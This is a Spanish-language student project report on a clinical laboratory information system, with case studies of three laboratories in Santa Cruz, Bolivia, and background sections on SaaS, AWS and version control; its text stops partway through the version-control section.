Tabla de contenido

INTRODUCCIÓN 3

Capítulo 1. Problema de Investigación 4

1.1. Antecedentes 4

1.2. Definición del Problema 5

1.2.1. Situación problemática 5

1.2.2. Situación deseada 7

1.3. Objetivos 7

1.3.1. Objetivo General 7

1.3.2. Objetivos Específicos 7

1.4. Alcance 8

1.4.1. Módulo Pacientes 8

1.4.2. Módulo Movimientos 8

1.4.3. Módulo Maestro 8

1.4.4. Módulo Análisis 9

Capítulo 2. Laboratorios Clínicos 10

2.1. Casos de Estudio 10

2.1.1. Caso de Estudio #01: “Laboratorio BIOVirtual” 10

2.1.2. Caso de Estudio #02: “Laboratorio ZUNA” 13

2.1.3. Caso de Estudio #03: “Laboratorio IBC” 15

Capítulo 3. Captura de Requisitos 18

3.1. Modelo de Negocio 18

3.1.1. Identificación de Procesos 18

3.1.2. Modelo de Dominio 25

3.2. Identificar Actores y Casos De Uso 26

3.2.1. Actores 26

3.2.2. Casos de Uso 26

3.3. Detalle de Casos de Uso 27

3.3.1. Gestionar usuarios 27

3.3.2. Asignar privilegios 28

3.3.3. Gestionar pacientes 29

3.3.4. Gestionar resultados 29

3.3.5. Gestionar plantel médico 30

3.3.6. Gestionar análisis 32

3.3.7. Gestionar parametrización de análisis 33

3.3.8. Generar reporte 34

3.3.9. Personalizar interfaz 35

3.3.10. Recepción paciente 36

Capítulo 4. Análisis 37

4.1. Análisis de arquitectura 37

4.1.1. Identificar paquetes 37

4.1.2. Encapsulamiento de casos de usos 37

4.2. Análisis Casos de Uso y Clases 39

4.2.1. Gestionar usuario 39

4.2.2. Gestionar privilegio 40

4.2.3. Gestionar Paciente 41

4.2.4. Gestionar resultados 42

4.2.5. Gestionar Plantel Medico 43

4.2.6. Gestionar análisis 44

4.2.7. Parametrización de análisis 45

4.2.8. Generar Reportes 46

4.2.9. Personalizar interfaz 47

4.2.10. Recepción de pacientes 48

4.3. Análisis de Paquetes 49

Capítulo 5. Diseño 50

# INTRODUCCIÓN

Los sistemas de información actuales en los laboratorios de análisis juegan un rol importante, ya que sin un sistema que permita el manejo adecuado y preciso de la información se podría dar el problema de perder resultados, información del paciente entre otras informaciones valiosas que se pueda obtener sin un sistema de información de laboratorio de análisis.

Con el fin de terminar esos problemas el sistema de información será capaz de sobre llevar todo lo concerniente a la información y se adaptará a cualquier laboratorio de análisis que hay actualmente en nuestro medio.

Este sistema será de gran ayuda para el laboratorio que lo adquiera y será de gran utilidad para los usuarios que interactúen con el mismo ya que se destacará por tener una interfaz amigable, fácil de usar, etc.; con lo cual permitirá al usuario poder sentirse cómodo con el sistema.

Otro de los puntos por lo que es importante poder contar con un sistema de información en un laboratorio de análisis es que permite a los usuarios poder tener una forma más organizada de almacenar los datos y con mayor rapidez para almacenarla la cual permite a los pacientes no tener que esperar tanto para dar los datos.

Es necesario contribuir al mejoramiento del sistema de información con respecto a la salud en nuestra ciudad, a partir de la innovación y el progreso de cada uno de sus componentes, en beneficio de la salud y expectativas de la población. Con el desarrollo de esta propuesta se podría generar la necesidad de buscar alternativas similares en otras entidades prestadoras de servicios.

Es preciso continuar buscando mecanismos de protección financiera para los costos del proceso salud-enfermedad. El enfoque preventivo del sistema de salud puede ser uno de los más efectivos.

En fin, estas son las razones por la que un sistema en general puede ayudar de mucho en una institución, tal como lo es el sistema de laboratorio para análisis.

# Problema de Investigación

## Antecedentes

Hasta finales de 1970, la gestión de las muestras de laboratorio, análisis y la presentación de informes eran procesos manuales que consumían mucho tiempo y estaban plagados de errores de transcripción. Esto dio impulso a las organizaciones a agilizar la recolección de datos y cómo se proyectan. Soluciones a medida fueron desarrolladas por algunos laboratorios individuales, mientras que algunas entidades emprendedoras al mismo tiempo trataron de desarrollar una solución de informes más comercial en la forma de sistemas especiales basados en instrumentos.

En 1982, la primera generación de LIMS (Laboratory Information Management System) se introdujo en forma de una sola minicomputadora centralizada, que ofreció a los laboratorios la primera oportunidad de utilizar las herramientas de informes automatizados. A medida que el interés en estos primeros LIMS creció, los líderes de la industria como Gerst Gibbon del Centro de Tecnología Energética Federal en Pittsburgh comenzaron a plantar las semillas a través de conferencias relacionadas con el LIMS. Para 1988 las ofertas comerciales de segunda generación estaban interviniendo en las bases de datos relacionales para ampliar LIMS en los mercados. Como los ordenadores personales se hicieron más poderosos y prominentes, una tercera generación de LIMS surgió a principios de 1990. Estos nuevos LIMS se aprovecharon de la arquitectura cliente / servidor de desarrollo, permitiendo laboratorios para implementar un mejor procesamiento de datos y el intercambio de los mismos.

Para 1995 las herramientas de cliente / servidor se habían desarrollado hasta el punto de permitir el procesamiento de los datos en cualquier lugar de la red. LIMS habilitados para la Web se introdujeron el año siguiente, lo que permite a los investigadores ampliar las operaciones fuera de los confines del laboratorio. De 1996 a 2002 una funcionalidad adicional se incluyó en LIMS, de redes inalámbricas capacidades y georreferenciación de las muestras, a la adopción de XML normas y el desarrollo de las compras por Internet.

A partir de 2012, algunos LIMS han añadido características adicionales que siguen dando forma a cómo se define un LIMS. Los ejemplos incluyen la adición de funcionalidad clínica, cuaderno de laboratorio electrónico (ELN), así como un aumento en el software como servicio (SaaS) modelo de distribución.

## Definición del Problema

### Situación problemática

Es de conocimiento general que toda empresa en el rubro médico o negocio que se dedica al análisis clínico a pacientes, desea tener un control exhaustivo de su información para poder determinar con facilidad si su negocio es rentable o no.

Para los Laboratorios Clínicos es imprescindible la gestión automatizada de la información de los pacientes y que les brinde en corto tiempo toda información que requiera con el fin de tomar decisiones.

A continuación, describimos los problemas básicos que tienen los Laboratorios Clínicos:

#### Proceso Pre-Analítico

* A la hora de registrar un nuevo paciente en el Laboratorio Clínico, nos encontramos con un inconveniente debido a la falta de un sistema automatizado que lo gestione como tal, esto ocasiona falencias que demoran el registro del nuevo paciente.
* Las automatizaciones de los datos como tal hacen que en gran medida afecten al resto del proceso del análisis para su mayor calidad.
* El tipo de petición del paciente ya sea ordinaria, urgente preferente u otra. Suele condicionar una logística diferente, el cual puede ser automatizado para una atención de mayor calidad.
* Con la comodidad de disponer un sistema de información para un Laboratorio Clínico facilitamos la revisión retrospectiva de métodos de diagnósticos y tratamientos para los pacientes de forma personalizada.
* En el momento de emitir factura es muy más factible contar con un sistema que te disponga los datos automatizados de cada paciente y así poder aprovechar aún más el tiempo con solo dar la orden de imprimir una factura, sin tener que preocuparnos por las reglas correspondientes al momento de emitir una factura ya que al ser automatizado no nos preocupados de esos puntos que pueden ser cometidos por fallas humanas.
* La identificación de cada muestra a partir de su correspondiente paciente hace que se tenga un seguimiento como tal registrándolo en cada proceso que pasa esa muestra durante todo el proceso y así tener un historial de análisis para cada paciente.

#### Proceso Analítico

* Los Laboratorios Clínicos no cuentan con la tecnología suficiente en el desarrollo de software con respecto a la comunicación entre todos los del plantel médico para una atención más personalizada a cada paciente y coordinación entre todos para organizar y distribuir en forma eficiente su carga de trabajo.
* Teniendo en un sistema implementado ciertos modelos de investigación y seguimiento de pacientes por grupos a través de los protocolos por especialidad para que la persona que sea atendida tenga en si una mayor calidad de atención con respecto a sus análisis entregados al Laboratorio Clínico
* La falta de conexión vía un Sistema de Información de cada uno de los resultados de cada paciente puede ser recogido en cualquier sucursal que tenga le Laboratorio Clínico.
* Mediante una opción de órdenes de pruebas de laboratorio en una aplicación clínica integral que el paciente tiene sus resultados de sus análisis en línea y a su vez se comunica bidireccionalmente con el Sistema de Información Clínico atreves de sus distintas sucursales.
* Un sistema de información para un Laboratorio Clínico ideal de ordenes electrónica debería ayudar y guiar al clínico en el proceso de petición sugiriendo las pruebas a pedir en función del paciente y su proceso patológico, ofreciendo toda la información sobre las pruebas disponibles, avisando de posibles peticiones incongruentes o redundantes, informando de dónde y cuándo se puede obtener la muestra o si el paciente requiere una preparación especial.

#### Proceso Post-Analítico

* Por más que los parámetros establecidos en los Laboratorios Clínicos al momento de la entrega de resultados a partir de las muestras tomadas a cada paciente, es en sí eficiente, pero si el Laboratorio Clínico contara con un Sistema implementado a medida, se tendría aun mayor eficiencia.
* La optimización del acceso a la información de todos los pacientes registrados en el sistema del Laboratorio Clínico para reducir el tiempo de respuesta a los pacientes con su información haciéndolo de manera confiable y verídica.
* La obtención de cualquier tipo de reporte necesario para el Laboratorio Clínico de una forma automatizada haría una mayor eficiencia en el momento de querer hacer una auditoria o el registro de algún paciente.
* El uso de una página web para la publicación de los resultados de los pacientes una vez cancelado su cuenta correspondiente de su análisis haría que tanto el sistema de información que tenga el laboratorio clínico, interactúe con el paciente. Dando una mayor comodidad al paciente y haciendo que tenga mayor preferencia con otros Laboratorios Clínicos del mercado.

### Situación deseada

Desarrollar un sistema de información ayudan en los aspectos pre analíticos (solicitud, cita, obtención de muestras, preparación, fraccionamiento y distribución), en los aspectos analíticos (procesamiento, control de calidad, y en los aspectos pos analíticos (validación clínica, edición de informes, distribución, archivo de muestras). Además, el sistema de información debe contemplar aspectos de los laboratorios con funcionalidades y requerimientos específicos como las urgencias, la genética, los análisis junto al paciente.

## Objetivos

### Objetivo General

Desarrollar un sistema de información para gestionar pacientes, plantel médico, administrativo y análisis en laboratorios clínicos.

### Objetivos Específicos

* Recopilar información de las actividades realizada en los laboratorios clínicos, mediante entrevistas estructuradas para la implementación del sistema.
* Analizar los procesos que intervienen en el manejo del paciente, registro del plantel médico (personal del laboratorio) y análisis, para determinar los requisitos funcionales del sistema.
* Diseñar la estructura de la base de datos a través de una herramienta de modelado, para mejorar el manejo de información.
* Implementar el sistema utilizando una herramienta CASE, siguiendo el concepto de MDA. Además de la creación de una página web para dar a conocer el software y publicar los servicios.
* Realizar pruebas del sistema de información, para verificar que cumpla con las exigencias especificadas.

## Alcance

El sistema tiene como objetivo gestionar la información que se maneja en un laboratorio clínico, desde el momento que el paciente llega a la recepción del Laboratorio Clínico, la obtención de muestras y la entrega de los resultados.

### Módulo Pacientes

Permite captar la información administrativa del paciente y su respectivo almacenamiento, para tenerlos disponibles en línea y llevar a cabo estudios complementarios, revisar la congruencia de los resultados y realizar recomendaciones desde el laboratorio.

#### Gestionar Recepción de paciente

Permite captar datos demográficos para el registro del paciente, estos son los que identifican inequívocamente al paciente y lo relacionan con otros datos. Por ejemplo, nombre, apellidos, teléfono, dirección, número de seguro social, entre otros.

#### Gestionar Análisis del Paciente

Permite seguir el movimiento de las muestras para su respectivo análisis solicitado por el paciente, desde su obtención hasta la verificación de los resultados.

### Módulo Movimientos

#### Gestionar resultados

El profesional encargado del Laboratorio Clínico ingresará los datos obtenidos del análisis de las muestras.

### Módulo Maestro

Se realizará el control del personal del laboratorio, gestión de las empresas aseguradoras, usuarios que interactuaran con el sistema y sus respectivos privilegios.

#### Gestionar plantel médico

Permitirá el registro de todo el plantel medico con todas sus características y especialidades, en qué departamento está asignado.

#### Gestionar Usuarios

Permite registrar los distintos tipos de usuarios que interactúan con el sistema.

#### Gestionar Grupos

Permitirá el registro de los distintos tipos de cargos asignados en Grupos que puede tener en el Laboratorio.

#### Gestionar Pacientes

Permitirá la búsqueda y modificación de datos de todos los pacientes registrados en el Laboratorio.

#### Gestionar Empleado

Permitirá el registro de los todos los empleados que trabajaran en el Laboratorio.

#### Gestionar privilegios

Permite controlar el acceso a los distintos módulos del sistema, considerando privilegios globales o individuales.

### Módulo Análisis

En este módulo se gestionará los análisis que ofrece el laboratorio clínico, los precios y la validación de los resultados según la Parametrización correspondiente del reactivo utilizado.

#### Gestionar Análisis

Se administrará los análisis que ofrece el laboratorio, sus respectivos precios y muestras para el mismo.

#### Gestionar tipos de muestras

Permitirá registrar todos los distintos tipos de muestras necesarios para la realización de los análisis que el laboratorio ofrece o esté en condiciones de realizar, así como el costo de cada uno de estas pruebas y el tiempo promedio de duración.

#### Gestionar métodos de extracción

Permitirá registrar todos los distintos tipos de métodos de extracción ya sea necesarios para la realización de los análisis que el laboratorio ofrece o esté en condiciones de realizar.

#### Gestionar campo analítico

Permitirá registrar todos los distintos campos en los cuales se puede agregar nuevos análisis a la lista del mismo laboratorio.

#### Gestionar parametrización de análisis

Permitirá asociar los resultados obtenidos de la prueba y verificar que estos dentro de los rangos normales y la validación por tipo de análisis.

# Laboratorios Clínicos

## Casos de Estudio

### Caso de Estudio #01: “Laboratorio BIOVirtual”



El laboratorio BIOVirtual está ubicado en la Calle España Nº 548 y cuenta con una sucursal en el 3er Anillo Externo Nº 97 detrás del Zoológico, su horario de atención es de 8:30 a 19:00 horas y su página web es: [*www.biovirtual.com.bo*](http://www.biovirtual.com.bo)

Dado el creciente aumento de la población en la ciudad de Santa Cruz de la Sierra y en Bolivia surge la necesidad de automatizar los servicios de laboratorio para facilitar al usuario o paciente el uso del mismo, es por eso que éste laboratorio clínico gracias a su plataforma on-line permite al usuario realizar diferentes consultas en tiempo real mediante su página web [*www.biovirtual.com.bo*](http://www.biovirtual.com.bo) la cual permite hacer cotizaciones en moneda nacional de los estudios a realizar, como también, visualizar sus resultados con total privacidad y confianza una vez procesados por un personal altamente capacitado y con tecnología de avanzada.

Así como también tener un historial completo de sus estudios en el tiempo, misma información que también será brindada a su médico, facilitando la entrega física de los mismos, es decir que cuando usted acuda a su consulta su médico ya tendrá conocimiento de sus resultados

Es considerado como de los primeros laboratorios virtuales en Santa Cruz, a continuación, se detallan las razones:

#### Catálogo de Análisis

Laboratorio BIOVirtual cubre un muy amplio espectro de determinaciones, por lo que su personal maneja un gran volumen de muestras, lo que los ubica como un laboratorio de alta complejidad, cubriendo prácticamente todo el aspecto de análisis en las distintas especialidades médicas.

La distribución interna comprende secciones de trabajo, interconectadas con una red ágil de computación de diseño propio.

Los distintos sectores que conforman el laboratorio son:

* Hematología
* Química sanguínea
* Serología
* Parasitología
* Uroanálisis
* Bacteriología
* Patología.

La lista de los análisis es bastante extensa, por ende, se la puede encontrar en la sección de anexos.

El paciente debe cumplir con las condiciones y especificaciones previas para realizarse un respectivo análisis, por ejemplo, para realizarse un análisis de ácido úrico tiene que cumplir las siguientes especificaciones:

*“Ayuno de 10 hrs. Las sustancias fuertemente reductoras (Vitamina C, Buscapina, etc.) en dosis elevadas interfieren. Existen además varias drogas que pueden interferir (diuréticos, aspirina, antinflamatorios, Vitamina C, warfarina, sustancias de contraste para rayos X, etc.). Se sugiere suspender la medicación, siempre que sea posible, 24 hrs. antes de la toma de muestra.”*

Y así para los demás análisis, si el paciente cumple con las especificaciones para la realización de la toma de la muestra para un análisis en específico se procederá a registrar los datos del paciente.

#### Registro de paciente

Los pacientes cuando llegan por primera vez al laboratorio, son registrados por la recepcionista en el sistema tomando los siguientes datos: nombres, apellidos, edad, teléfono.

No es de mera importancia datos más confidenciales como: carnet de identidad o dirección pero si es necesario saber cuál es el médico que le hizo la solicitud de hacerse el análisis (si hubiese orden médica), para posteriormente enviarle los resultados al médico (si el médico trabajara de manera conjunta con la clínica).

Una vez registrado, el paciente recibe su USUARIO y CONTRASEÑA para acceder a la plataforma on-line (tema desglosado más adelante).

#### Forma de pago

Una vez registrado el paciente debe pagar la totalidad o un porcentaje del 70% del monto total del costo del análisis que está solicitando y al momento de recoger los resultados de los análisis el monto restante.

#### Descuentos

En BIOVirtual tienen compromiso social, ya que hacen descuentos a las personas con enfermedades crónicas y terminales, que necesitan realizarse análisis constantemente.

También existen descuentos diferenciales al personal que trabaja en el laboratorio sin importar su cargo que dicha persona desempeña.

Los descuentos varían en el intervalo del 30 a 40 %.

#### Resultados

Tomada la muestra para realizar el análisis, los resultados de esta tienen distintos tiempos de entrega de los resultados, dependiendo de diversos factores como ser:

* Insumos: Nos referimos a los reactivos necesarios para realizar el análisis, por motivos de bastante demanda el laboratorio pudo haber quedado sin algunos reactivos básicos para el análisis, lo que conlleva a extender el tiempo del resultado.
* Derivación de muestras: Los laboratorios en la lista de análisis que ofrecen mayormente no los realizan a cabalidad todos en un 100%, sino que a aquellos análisis más complejos los derivan a laboratorios más especializados en ese tipo en específico, por ende, sólo serían un intermediario y esa derivación conlleva tiempo extra a la entrega de resultados.

#### Consultas on-line

Una vez ya estuviesen listos los resultados de la muestra, éstos podrán ser visualizados desde cualquier celular o computadora, con solo ingresar su usuario y contraseña del paciente, obviamente éste servicio, viene incluido con el precio del análisis, pero sólo está disponible cuando el paciente paga la totalidad de los resultados.

Además, los doctores asociados con el laboratorio, que son aquellos que están registrados, podrán ver los resultados de manera on-line de sus pacientes.

### Caso de Estudio #02: “Laboratorio ZUNA”



El laboratorio clínico Dr. Zuna cuenta actualmente con 6 sucursal. la primera sucursal se encuentra en Av. Alemana Nº 2065, la segunda sucursal Av. Irala Nº 354, la tercera sucursal Av. Japón Nº 3809, la cuarta sucursal Calle Tiluchi Nº 10, la quinta sucursal Calle España Nº 596 y la sexta sucursal Calle Buenos Aires Nº 157.

Laboratorio de Análisis Clínico Dr. Zuna fue fundado en 1990 en Santa Cruz de la Sierra, Bolivia, por los doctores Hugo Zuna Villagómez, médico Hematólogo, y Ana Luisa Sierra de Silva, Bioquímica Bacterióloga, con el objetivo de brindar a los médicos un diagnóstico rápido, confiable y oportuno en las distintas áreas laboratorios. Desde sus inicios ofrece servicio de atención las 24 horas, los 365 días del año, siendo pionero en prestar esta modalidad de atención en Santa Cruz.

#### Atención al paciente

Cada paciente que llega al laboratorio es atendido primeramente por las recepciones que permitirá registrar todos sus datos correspondientes para poder realizarse la prueba, el turno que le toca a cada paciente depende del análisis que se va hacer siendo en su mayoría de los análisis sin turnos. Por ejemplo, para las pruebas de Test del sudor, ADN y pruebas con administración de medicamentos si se requiere que sea con turno.

#### Forma de Pago

*En el laboratorio Zuna todos los pagos son al contando. A las empresas que están asociadas con este laboratorio si obtienen un porcentaje de descuento dependiendo de algunos ciertos parámetros.*

#### Los Resultados

Los resultados son entregados después de un cierto tiempo dependiendo de las pruebas que se esté realizando siendo como el más mínimo de espera de 24 horas. Los resultados también se pueden ver a través del sitio web: [www.labzuna.com.bo](http://www.labzuna.com.bo) siendo así de gran comodidad para el paciente no tener que moverse de su hogar.

#### Las Empresas que Prefieren Zuna

* *FINO*
* *YAMBAL*
* *HALLIBURTON*
* *IMBOLPACK*
* *INESCO*
* *MADEPA*
* *FRIDOSA*

#### Registro de pacientes

Cada paciente que llegue al laboratorio clínico se le pedirá como datos principales su *CI, Dirección, Teléfono, Celular* y se pregunta si toma algún medicamento.

#### Servicios

Algunos servicios que brinda el laboratorio Zuna son los siguientes:

* Hematología
* Química Sanguínea
* Enzimología
* Uroanálisis
* Parasitología
* Pruebas Especiales
* Micología
* Bacteriología
* Inmunología
* Hormonas
* Citogenética Clínica
* Servicio a domicilio

### Caso de Estudio #03: “Laboratorio IBC”



Laboratorio IBC, se encuentra ubicado en la calle España, N° 690, Santa Cruz de la Sierra, su página web es [www.laboratorioibc.com](http://www.laboratorioibc.com) y cuenta con las siguientes sucursales:

SUCURSAL LABORATORIO IBC CENTRAL

Dirección: C/ España Esquina Andrés Ibáñez  
Teléfono: (591) (3) 337-1222 Fax (591) (3) 336-1547  
Referencia: Frente al Hospital de la Caja Petrolera de Salud  
Horarios: Lunes a Viernes de 7:00 - 21:00 / Sábados de 7:30 – 20:00 /Domingos y feriados de 8:00 – 12:00



SUCURSAL LABORATORIO IBC NORTE

Dirección: Av. Beni No. 473  
Teléfono: (591) (3) 341- 7000  
Referencia: Frente al Supermercado Fidalga “Hamacas” entre 3er y 4to anillo  
Horarios: Lunes a Viernes de 7:00 - 19:00 / Sábados de 7:00 – 12:00



SUCURSAL LABORATORIO IBC SUR

Dirección: Av. Monseñor Santiesteban No. 351  
Teléfono: (591) (3) 337-0624  /  (591) (3) 332-1816  
Referencia: Frente a la Iglesia la Pompeya entre 1er y 2do anillo  
Horarios: Lunes a Sábados de 7:30 – 12:00

**Instituto Bioclínico Cruceño Ltda**. Es una empresa cuya actividad está dedicada al análisis clínico y diagnóstico. Es una empresa conformada por profesionales bioquímicos especializados en diferentes áreas del Laboratorio Clínico quienes trabajan como responsables de cada departamento, donde realizan toda clase de exámenes de laboratorio. Ofrece, también, otros servicios de apoyo para el diagnóstico que eventualmente requieren sus pacientes. Para ello cuenta con la infraestructura adecuada y una organización departamentalizada que permite brindar un excelente servicio, optimizado con un sistema computarizado para una eficiente atención a los pacientes.

#### Servicios

Los exámenes de rutina, así como también los más modernos y especializados, son realizados en los departamentos de:

* Hematología
* Química Sanguínea
* Enzimología
* Uroanálisis
* Parasitología
* Pruebas Especiales
* Micología
* Bacteriología
* Inmunología
* Hormonas
* Citogenética Clínica

Los departamentos cuentan con instrumentos modernos de alta precisión y personal con experiencia en su manejo. Todos ellos están auxiliados por el Centro de Registros de Datos a través de un sistema computarizado de última generación.

#### Nuestros Clientes

En la actualidad servimos a las siguientes empresas cruceñas:

* Alianza Vida Seguros y Reaseguros S.A. (Oasis)  
  •  Alianza Compañía de Seguros y Reaseguros S.A.  
  •  Bisa Seguros y Reaseguros S.A.  
  •  Banco  de Vida S.R.L.  
  •  Banco de Semen (Carlos Fuchtner S.)  
  •  Caja Petrolera de Salud  
  •  La Vitalicia Seguros y Reaseguros de Vida S.A.  
  •  Seacruz S.A.  
  •  Sistema Plus Salud S.A.  
  •  Servicio de Salud Saguapac.  
  •  Nacional Vida Seguros de Personas S.A.

Ofrecer el más completo y confiable servicio optimizado con un sistema computarizado de atención de pacientes.

#### **Trabajo de equipo**

El Laboratorio Clínico IBC cuenta con un equipo exitoso y capacitado, valoramos el aporte brindado por cada miembro del equipo, trabajamos de forma global y comprometida para alcanzar metas en común.

Teniendo el apoyo de un sistema de información acomodado a sus medidas ya que pueden compartir los datos de sus pacientes entre sus diferentes sucursales y eso brinda una comodidad a la hora de recoger los resultados de sus análisis a sus pacientes.

# Software Como Servicio

Software como un Servicio. abreviadamente ScuS (del inglés: Software as a Service, SaaS) es un modelo de distribución de software donde el soporte lógico y los datos que maneja se alojan en servidores de una compañía de tecnologías de información y comunicación (TIC), a los que se accede vía Internet desde un cliente. La empresa proveedora TIC se ocupa del servicio de mantenimiento, de la operación diaria y del soporte del software usado por el cliente. Regularmente el software puede ser consultado en cualquier computador, se encuentre presente en la empresa o no. Se deduce que la información, el procesamiento, los insumos, y los resultados de la lógica de negocio del software, están hospedados en la compañía de TIC.

## Características de una Solución SaaS

Las principales características del modelo son:

* El software es accesible, manejado y comercializado vía red.
* El mantenimiento y actividades relacionadas con el software se realizan desde un lugar centralizado en lugar de hacerlo en cada cliente, permitiendo a estos acceder a las aplicaciones vía la red.
* La aplicación es distribuida típicamente bajo el modelo de uno-a-muchos, incluyendo su arquitectura, management, precio y partnering.
* Generalmente se basa en un modelo de comercialización en el cual no hay un costo inicial, sino un pago por suscripción o por utilización, en el cual no se diferencia la licencia del software del alojamiento del mismo.

Estas cuatro características son fundamentales para diferenciarlas de otros modelos que ofrecen software vía red, como el modelo Software más Servicios (S+S) y el modelo Application Service Providers (ASP).

Según el modelo de Software más Servicios, utiliza servicios alojados en un servidor remoto, pero la aplicación principal se instala en el ambiente local del usuario. Este modelo no aprovecha completamente la capacidad de cómputo del servidor remoto y obliga al cliente a administrar y reservar los recursos necesarios para instalar la aplicación cliente en sus instalaciones.

El modelo ASP comparte con SaaS la característica principal de tercerizar el alojamiento del software en un servidor externo y el acceso utilizando internet, aunque hay algunas diferencias. La principal diferencia está en la escalabilidad y en el aprovechamiento de los recursos. El modelo ASP fue diseñado para alojar aplicaciones que utilicen recursos dedicados, por lo que, al aumentar la cantidad de clientes y sus requerimientos de hardware, el proveedor estaba obligado a reservar los recursos físicos, aunque el cliente no los use todos al mismo tiempo ni utilice toda su capacidad. Esto muchas veces se hacía inviable para el cliente, ya que debía contratar recursos por demás sin saber si los iba a utilizar, con el consiguiente encarecimiento, y para el proveedor, que necesitaba poseer una gran cantidad de hardware dedicado. Otro problema para el cliente es que se debe encargar de la administración de los recursos físicos y de software alojados en el proveedor ASP, lo que incrementa los costos, por lo que muchos terminan optando por instalar el software en sus propios servidores. En cambio, como vimos el modelo SaaS fue diseñado específicamente para aprovechar los recursos al máximo, y, además, el proveedor se encarga de la administración de los recursos físicos y de software.

Dado que un Software como Servicio es utilizado y comercializado vía red, sin la necesidad de que el cliente tenga que instalarse nada, este modelo difiere completamente del modelo tradicional de software ofrecido como un producto instalable en el cliente. En el modelo de Software como Producto (SaaP), los proveedores desarrollan el software y lo empaquetan para ser distribuido bajo un nombre y una versión determinada, en un soporte físico digital como un CD o DVD, o para ser descargado desde Internet. El producto está preparado para ser alojado en las instalaciones informáticas del cliente, y viene asociado con un contrato de licencia de uso que define bajo qué condiciones se puede instalar y utilizar.

Para el proveedor, desarrollar una solución SaaS en lugar de un producto, le trae varias ventajas, por ejemplo:

* Le permite tener un mejor control y administración del software, dado que el mismo reside en sus instalaciones de forma completa, y no esta diseminado en todos los clientes. Esto le permite al proveedor modificar, actualizar y corregir lo que sea necesario sin la necesidad de liberar versiones de forma periódica o parches.
* El proveedor solo debe codificar el software para una única plataforma, y al ser accedido vía internet, llegar a plataformas heterogéneas.
* Dado que la aplicación está alojada en la infraestructura del proveedor, le permite tener un feedback rápido de los clientes y de los bugs que se producen en la aplicación, en lugar de esperar reportes de los clientes en forma esporádica.
* Con un producto, es el cliente el que decide siempre migrar de una versión a la otra, y el proveedor tiene la obligación de ofrecer mantenimiento y soporte para versiones anteriores. En cambio, controlar y administrar un software alojado en servidores controlados por el proveedor, supone una mayor flexibilidad para aplicar actualizaciones

# Desarrollo de Aplicaciones SaaS

## Amazon Web Services

Amazon Web Services (AWS abreviado) es una colección de servicios de computación en la nube (también llamados servicios web) que en conjunto forman una plataforma de computación en la nube, ofrecidas a través de Internet por Amazon.com. Es usado en aplicaciones populares como Dropbox, Foursquare, HootSuite. Es una de las ofertas internacionales más importantes de la computación en la nube y compite directamente contra servicios como Microsoft Azure y Google Cloud Platform. Es considerado como un pionero en este campo.

### Arquitectura

AWS está situado en 9 Regiones geográficas: EE.UU. Este (Norte de Virginia), EE.UU. Oeste (Norte de California), EE.UU. Oeste (Oregón), AWS GovCloud (EE.UU.), São Paulo (Brasil), Irlanda, Singapur, Tokio y Sydney. También hay un "GovCloud" en los EE.UU. proporcionado para los clientes del Gobierno de EE.UU. Cada región está totalmente contenida dentro de un solo país y todos sus datos y servicios permanecen dentro de la región designada.

Cada región tiene múltiples "zonas de disponibilidad", que son los diferentes centros de datos que proporcionan servicios de AWS. Las zonas de disponibilidad están aisladas unas de otras para evitar la propagación de cortes entre las zonas. Varios servicios operan a través de zonas de disponibilidad (por ejemplo, S3, DynamoDB), mientras que otros pueden estar configurados para reproducirse a través de zonas para extender la demanda y evitar el tiempo de inactividad de los fallos.

## Control de versiones

Se llama control de versiones a la gestión de los diversos cambios que se realizan sobre los elementos de algún producto o una configuración del mismo. Una versión, revisión o edición de un producto, es el estado en el que se encuentra el mismo en un momento dado de su desarrollo o modificación.

Aunque un sistema de control de versiones puede realizarse de forma manual, es muy aconsejable disponer de herramientas que faciliten esta gestión dando lugar a los llamados sistemas de control de versiones o VCS (del inglés Version Control System). Estos sistemas facilitan la administración de las distintas versiones de cada producto desarrollado, así como las posibles especializaciones realizadas (por ejemplo, para algún cliente específico). Ejemplos de este tipo de herramientas son entre otros: CVS, Subversion, SourceSafe, ClearCase, Darcs, Bazaar, Plastic SCM, Git, Mercurial, Perforce, Fossil SCM, Team Foundation Server.

El control de versiones se realiza principalmente en la industria informática para controlar las distintas versiones del código fuente dando lugar a los sistemas de control de código fuente o SCM (siglas del inglés Source Code Management). Sin embargo, los mismos conceptos son aplicables a otros ámbitos como documentos, imágenes, sitios web, etc.

### Características

Un sistema de control de versiones debe proporcionar:

* Mecanismo de almacenamiento de los elementos que deba gestionar (ej. archivos de texto, imágenes, documentación...).
* Posibilidad de realizar cambios sobre los elementos almacenados (ej. modificaciones parciales, añadir, borrar, renombrar o mover elementos).
